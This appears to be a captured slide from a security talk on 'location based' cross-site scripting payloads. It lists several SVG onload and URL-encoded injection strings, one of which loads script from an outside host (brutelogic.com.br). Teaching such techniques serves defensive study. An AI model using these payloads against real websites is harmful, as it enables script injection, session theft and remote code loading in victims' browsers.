 Patrick Laverty
49:32
Location Based Payloads - Location Self
● Location Self Inside
p=<svg id=?p=<svg/onload=alert(1)%2B onload=location=id>
http://...?p=<svg/onload=alert(1)+
p=<svg id=?p=<script/src=//brutelogic.com.br/1%2B onload=location=id>
http://...?p=<script/src=//brutelogic.com.br/1+